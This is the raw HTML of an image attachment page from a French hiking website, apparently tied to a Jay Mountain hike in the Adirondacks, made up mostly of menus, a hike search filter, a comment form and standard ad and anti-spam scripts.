		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/attachment/cestnotremonde-jaymountain-20/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="1896"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></span> » <span class="breadcrumb_last" aria-current="page">Jay Mountain, un point de vue unique sur les Adirondack &#8211; C’est Notre Monde</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-1896" class="post-1896 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">Jay Mountain, un point de vue unique sur les Adirondack  &#8211; C’est Notre Monde</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="662" height="1000" src="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-20.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/" rel="prev">Mont Jay</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fe226bf098" /></p><input type="hidden" id="ct_checkjs_1700002963a49da13542e0726b7bb758" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_1700002963a49da13542e0726b7bb758";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="1896"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" 